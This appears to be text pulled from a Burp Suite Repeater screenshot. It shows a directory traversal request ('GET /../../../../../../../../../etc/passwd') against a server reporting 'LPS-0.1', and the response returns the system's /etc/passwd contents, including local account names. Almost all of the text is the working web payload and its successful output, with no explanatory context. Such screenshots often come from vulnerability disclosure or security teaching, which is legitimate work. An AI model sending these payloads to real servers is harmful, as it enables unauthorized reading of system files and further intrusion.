 Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
19 dbus:x:81:81:System message bus:/:/sbin/nologin
20 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
21 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
22 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
23 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
24 ntp:x:38:38::/etc/ntp:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 webuser:x:1000:1000::/home/webuser:/bin/bash
28 chenjipdc:x:1001:1001::/home/chenjipdc:/bin/bash
29 tss:x:59:59:Account used by the trousers package to sandbox
Search... 0 matches
深夜笔记本
Done